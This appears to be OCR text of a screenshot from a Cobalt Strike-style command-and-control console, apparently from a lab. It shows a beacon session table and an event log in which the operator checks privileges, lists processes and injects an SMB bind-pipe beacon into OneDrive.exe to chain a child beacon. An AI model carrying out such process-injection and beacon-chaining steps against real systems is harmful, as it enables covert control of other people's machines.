 external internal listener user computer note process pid
10.211.55.13 10.211.55.13 123 Administrator * V4LER1AND39F OneDrive.exe 968
10.211.55.13 123 Administrator * V4LER1AND39F beacon_x64.exe 6268
10.211.55.13 10.211.55.13 123 Administrator * V4LER1AND39F rundll32.exe 7524
Event Log X Listeners X Beacon 10.211.55.13@6268 X Beacon 10.211.55.13@7524 X Processes 10.211.55.13@7524 X
[02/27 19:18:27] [+] established link to parent beacon: 10.211.55.13
[02/27 19:21:05] beacon> getuid
[02/27 19:21:05] [*] Tasked beacon to get userid
[02/27 19:21:05] [+] host called home, sent: 8 bytes
[02/27 19:21:06] [*] You are V4LER1AND39F\Administrator (admin)
[02/27 19:22:00] [*] Tasked beacon to list processes (from Process Browser)
[02/27 19:22:01] [+] host called home, sent: 12 bytes
[02/27 19:24:00] beacon> inject 3344 x64 test_smb
[02/27 19:24:00] [*] Tasked beacon to inject windows/beacon_bind_pipe (\\.\pipe\NetClient_WOYEac) into 3344 (x64)
[02/27 19:24:03] [+] host called home, sent: 297534 bytes
[02/27 19:24:26] [-] could not open process 3344: 5 - ERROR_ACCESS_DENIED
[02/27 19:24:26] [-] could not connect to pipe
[02/27 19:24:41] beacon> inject 968 x64 test_smb
[02/27 19:24:41] [*] Tasked beacon to inject windows/beacon_bind_pipe (\\.\pipe\NetClient_WOYEac) into 968 (x64)
[02/27 19:24:45] [+] host called home, sent: 297534 bytes
[02/27 19:24:47] [+] established link to child beacon: 10.211.55.13